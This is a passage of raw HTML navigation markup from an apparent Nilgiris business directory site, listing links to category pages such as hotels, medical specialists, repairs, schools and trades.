															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hotels" title="Hotels in Nilgiris">Hotels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Industrial-Products" title="Industrial Products in Nilgiris">Industrial Products</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Insurance" title="Insurance in Nilgiris">Insurance</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet" title="Internet in Nilgiris">Internet</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jobs" title="Jobs in Nilgiris">Jobs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Labs" title="Labs in Nilgiris">Labs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Language-Classes" title="Language Classes in Nilgiris">Language Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical" title="Medical in Nilgiris">Medical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Modular-Kitchen" title="Modular Kitchen in Nilgiris">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Movie-Theatre" title="Movie Theatre in Nilgiris">Movie Theatre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/On-Demand-Service" title="On Demand Service in Nilgiris">On Demand Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Packers-And-Movers" title="Packers And Movers in Nilgiris">Packers And Movers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pest-Control" title="Pest Control in Nilgiris">Pest Control</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Nilgiris">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Play-School" title="Play School in Nilgiris">Play School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Repairs" title="Repairs in Nilgiris">Repairs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shop-Online" title="Shop Online in Nilgiris">Shop Online</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-Services" title="Security Services in Nilgiris">Security Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shopping" title="Shopping in Nilgiris">Shopping</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Goods" title="Sports Goods in Nilgiris">Sports Goods</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transporters" title="Transporters in Nilgiris">Transporters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Travel" title="Travel in Nilgiris">Travel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Wedding" title="Wedding in Nilgiris">Wedding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Wine-Shop" title="Wine Shop in Nilgiris">Wine Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Services" title="Services in Nilgiris">Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/B2B-Suppliers" title="B2B Suppliers in Nilgiris">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Community" title="Community in Nilgiris">Community</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Software-Company" title="Software Company in Nilgiris">Software Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acupuncture-Therapists" title="Acupuncture Therapists in Nilgiris">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Audiologists" title="Audiologists in Nilgiris">Audiologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bariatric-Surgeons" title="Bariatric Surgeons in Nilgiris">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Breast-Specialists" title="Breast Specialists in Nilgiris">Breast Specialists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cardiac-Surgeons" title="Cardiac Surgeons in Nilgiris">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cardiologists" title="Cardiologists in Nilgiris">Cardiologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chiropractors" title="Chiropractors in Nilgiris">Chiropractors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clinical-Nutritionists" title="Clinical Nutritionists in Nilgiris">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetologists" title="Cosmetologists in Nilgiris">Cosmetologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dental-clinic" title="Dental clinic in Nilgiris">Dental clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatosurgeons" title="Dermatosurgeons in Nilgiris">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Diabetologists" title="Diabetologists in Nilgiris">Diabetologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Interior-Designer" title="Interior Designer in Nilgiris">Interior Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Personals" title="Personals in Nilgiris">Personals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Coach" title="Sports Coach in Nilgiris">Sports Coach</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Assured-Products-&-Services" title="Assured Products & Services in Nilgiris">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cars" title="Cars in Nilgiris">Cars</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bikes" title="Bikes in Nilgiris">Bikes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-&-Decor" title="Furniture & Decor in Nilgiris">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electronics-&-Appliances" title="Electronics & Appliances in Nilgiris">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Matrimonial" title="Matrimonial in Nilgiris">Matrimonial</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/MORE-SERVICES" title="MORE SERVICES in Nilgiris">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Astrology-&-Devotional" title="Astrology & Devotional in Nilgiris">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Commercial-Services" title="Commercial Services in Nilgiris">Commercial Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Healthcare-Services" title="Healthcare Services in Nilgiris">Healthcare Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rental-Services" title="Rental Services in Nilgiris">Rental Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Nilgiris">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Repairs-&-Servicing" title="Repairs & Servicing in Nilgiris">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Service" title="Home Service in Nilgiris">Home Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Opportunities" title="Business Opportunities in Nilgiris">Business Opportunities</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Financial-Services" title="Financial Services in Nilgiris">Financial Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Services" title="Event Services in Nilgiris">Event Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Travel--Agency" title="Travel  Agency in Nilgiris">Travel  Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Nilgiris">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-&-Wellness" title="Beauty & Wellness in Nilgiris">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Nilgiris">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/PUMA" title="PUMA in Nilgiris">PUMA</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-garments" title="Sports garments in Nilgiris">Sports garments</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/School-note-books" title="School note books in Nilgiris">School note books</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Job-consultant" title="Job consultant in Nilgiris">Job consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Readymix-concrete" title="Readymix concrete in Nilgiris">Readymix concrete</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Construction-Company" title="Construction Company in Nilgiris">Construction Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Water-supply" title="Water supply in Nilgiris">Water supply</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-works" title="Digital works in Nilgiris">Digital works</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Catering-services" title="Catering services in Nilgiris">Catering services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dresses" title="Dresses in Nilgiris">Dresses</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training-Institute" title="Training Institute in Nilgiris">Training Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Academy" title="Academy in Nilgiris">Academy</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cell-Phone-Store" title="Cell Phone Store in Nilgiris">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/spoken-English" title="spoken English in Nilgiris">spoken English</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Call-Taxi" title="Call Taxi in Nilgiris">Call Taxi</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photography-and-Videography" title="Photography and Videography in Nilgiris">Photography and Videography</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Service" title="Car Service in Nilgiris">Car Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Manufacturing" title="Manufacturing in Nilgiris">Manufacturing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internships" title="Internships in Nilgiris">Internships</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aquarium" title="Aquarium in Nilgiris">Aquarium</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Manufactures" title="Manufactures in Nilgiris">Manufactures</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bank" title="Bank in Nilgiris">Bank</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Welding" title="Welding in Nilgiris">Welding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mill" title="Mill in Nilgiris">Mill</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Public-Service" title="Public Service in Nilgiris">Public Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marketing" title="Marketing in Nilgiris">Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/water" title="water in Nilgiris">water</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tourism" title="Tourism in Nilgiris">Tourism</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Companies" title="Food Companies in Nilgiris">Food Companies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer" title="Computer in Nilgiris">Computer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Consultants" title="Consultants in Nilgiris">Consultants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-&-Beauty" title="Health & Beauty in Nilgiris">Health & Beauty</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty" title="Beauty in Nilgiris">Beauty</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/health" title="health in Nilgiris">health</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architect" title="Architect in Nilgiris">Architect</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Plastic" title="Plastic in Nilgiris">Plastic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gifts-&-Crafts" title="Gifts & Crafts in Nilgiris">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Company" title="Company in Nilgiris">Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/pawn-broker" title="pawn broker in Nilgiris">pawn broker</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Nilgiris">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agriculture" title="Agriculture in Nilgiris">Agriculture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Airlines" title="Airlines in Nilgiris">Airlines</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Building-Materials" title="Building Materials in Nilgiris">Building Materials</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gas" title="Gas in Nilgiris">Gas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Optical" title="Optical in Nilgiris">Optical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Milk" title="Milk in Nilgiris">Milk</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Courier-and-Delivery" title="Courier and Delivery in Nilgiris">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chemical" title="Chemical in Nilgiris">Chemical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetics" title="Cosmetics in Nilgiris">Cosmetics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acting-Drivers" title="Acting Drivers in Nilgiris">Acting Drivers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Church" title="Church in Nilgiris">Church</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pet-shop" title="Pet shop in Nilgiris">Pet shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Lodges" title="Lodges in Nilgiris">Lodges</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Loans" title="Loans in Nilgiris">Loans</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Government" title="Government in Nilgiris">Government</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Printing" title="Printing in Nilgiris">Printing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hardware-Stores" title="Hardware Stores in Nilgiris">Hardware Stores</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Carpenters" title="Carpenters in Nilgiris">Carpenters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/painters" title="painters in Nilgiris">painters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pharmacy" title="Pharmacy in Nilgiris">Pharmacy</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Reporter" title="Reporter in Nilgiris">Reporter</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/leather" title="leather in Nilgiris">leather</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Media" title="Media in Nilgiris">Media</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/News-Paper" title="News Paper in Nilgiris">News Paper</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/swimming-pool" title="swimming pool in Nilgiris">swimming pool</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Security-Services" title="Computer Security Services in Nilgiris">Computer Security Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cyber-Security" title="Cyber Security in Nilgiris">Cyber Security</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Training-Institute" title="Computer Training Institute in Nilgiris">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/University" title="University in Nilgiris">University</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Parlour-Services" title="Beauty Parlour Services in Nilgiris">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Services" title="AC Services in Nilgiris">AC Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pest-Control-Services" title="Pest Control Services in Nilgiris">Pest Control Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Nilgiris">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-Club" title="Health Club in Nilgiris">Health Club</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/bar" title="bar in Nilgiris">bar</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marriage-Consultant" title="Marriage Consultant in Nilgiris">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Processing-Company" title="Food Processing Company in Nilgiris">Food Processing Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Stock-Broker" title="Stock Broker in Nilgiris">Stock Broker</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Airport" title="Airport in Nilgiris">Airport</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Homeopathy-Clinic" title="Homeopathy Clinic in Nilgiris">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coffee-shop" title="Coffee shop in Nilgiris">Coffee shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Health-Care-Services" title="Home Health Care Services in Nilgiris">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Surgeon" title="Surgeon in Nilgiris">Surgeon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advertising-Agency" title="Advertising Agency in Nilgiris">Advertising Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coworking-space" title="Coworking space in Nilgiris">Coworking space</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vastu-consultant" title="Vastu consultant in Nilgiris">Vastu consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Astrologer" title="Astrologer in Nilgiris">Astrologer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architectural-designer" title="Architectural designer in Nilgiris">Architectural designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Villa" title="Villa in Nilgiris">Villa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Guest-house" title="Guest house in Nilgiris">Guest house</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Market" title="Market in Nilgiris">Market</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Wash" title="Car Wash in Nilgiris">Car Wash</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electric-Vehicles" title="Electric Vehicles in Nilgiris">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bicycle-store" title="Bicycle store in Nilgiris">Bicycle store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Watch-Store" title="Watch Store in Nilgiris">Watch Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Abbey" title="Abbey in Nilgiris">Abbey</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/share-market" title="share market in Nilgiris">share market</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Share-Trading" title="Share Trading in Nilgiris">Share Trading</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Nilgiris">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Art-gallery" title="Art gallery in Nilgiris">Art gallery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Accountant" title="Accountant in Nilgiris">Accountant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sexologist" title="Sexologist in Nilgiris">Sexologist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rehabilitation-center" title="Rehabilitation center in Nilgiris">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ashram" title="Ashram in Nilgiris">Ashram</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Youth-organization" title="Youth organization in Nilgiris">Youth organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Volunteer-organization" title="Volunteer organization in Nilgiris">Volunteer organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orphanage" title="Orphanage in Nilgiris">Orphanage</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Private-university" title="Private university in Nilgiris">Private university</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/GPS-supplier" title="GPS supplier in Nilgiris">GPS supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Decors" title="Car Decors in Nilgiris">Car Decors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Diagnostic-Centre" title="Diagnostic Centre in Nilgiris">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Arts-and-Science-College" title="Arts and Science College in Nilgiris">Arts and Science College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Engineering-College" title="Engineering College in Nilgiris">Engineering College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Police-Station" title="Police Station in Nilgiris">Police Station</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tea-Shop" title="Tea Shop in Nilgiris">Tea Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Stationery-Shop" title="Stationery Shop in Nilgiris">Stationery Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Poultry-Farm" title="Poultry Farm in Nilgiris">Poultry Farm</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Milk-Depot" title="Milk Depot in Nilgiris">Milk Depot</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-store" title="Furniture store in Nilgiris">Furniture store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/food-delivery" title="food delivery in Nilgiris">food delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shopping-mall" title="Shopping mall in Nilgiris">Shopping mall</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Dealer" title="Car Dealer in Nilgiris">Car Dealer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Parlour" title="Beauty Parlour in Nilgiris">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Factory" title="Factory in Nilgiris">Factory</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Nilgiris">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Massage-therapist" title="Massage therapist in Nilgiris">Massage therapist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/spa" title="spa in Nilgiris">spa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clothing-Store" title="Clothing Store in Nilgiris">Clothing Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Store" title="Store in Nilgiris">Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ice-cream-shop" title="Ice cream shop in Nilgiris">Ice cream shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transportation-Service" title="Transportation Service in Nilgiris">Transportation Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gift-Shop" title="Gift Shop in Nilgiris">Gift Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Meal-delivery" title="Meal delivery in Nilgiris">Meal delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training-centre" title="Training centre in Nilgiris">Training centre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tutoring-service" title="Tutoring service in Nilgiris">Tutoring service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dry-Fruit-Store" title="Dry Fruit Store in Nilgiris">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/park" title="park in Nilgiris">park</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ambulance-service" title="Ambulance service in Nilgiris">Ambulance service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Organic-shop" title="Organic shop in Nilgiris">Organic shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrician" title="Electrician in Nilgiris">Electrician</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Plumber" title="Plumber in Nilgiris">Plumber</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Employment-agency" title="Employment agency in Nilgiris">Employment agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Consulting" title="Consulting in Nilgiris">Consulting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agency" title="Agency in Nilgiris">Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-guard-service" title="Security guard service in Nilgiris">Security guard service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Market-researcher" title="Market researcher in Nilgiris">Market researcher</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Financial-consultant" title="Financial consultant in Nilgiris">Financial consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Auditor" title="Auditor in Nilgiris">Auditor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Certification-agency" title="Certification agency in Nilgiris">Certification agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Nilgiris">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetics-store" title="Cosmetics store in Nilgiris">Cosmetics store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/E-commerce-service" title="E-commerce service in Nilgiris">E-commerce service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Online-share-trading-center" title="Online share trading center in Nilgiris">Online share trading center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Music-School" title="Music School in Nilgiris">Music School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Musical-instrument-store" title="Musical instrument store in Nilgiris">Musical instrument store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Education-center" title="Education center in Nilgiris">Education center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Museum" title="Museum in Nilgiris">Museum</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/online-learning" title="online learning in Nilgiris">online learning</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopedic-clinic" title="Orthopedic clinic in Nilgiris">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopedic-surgeon" title="Orthopedic surgeon in Nilgiris">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Brain-training" title="Brain training in Nilgiris">Brain training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/kids-schools" title="kids schools in Nilgiris">kids schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-center" title="Coaching center in Nilgiris">Coaching center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet-marketing-service" title="Internet marketing service in Nilgiris">Internet marketing service</a>
								</li>
															<li>
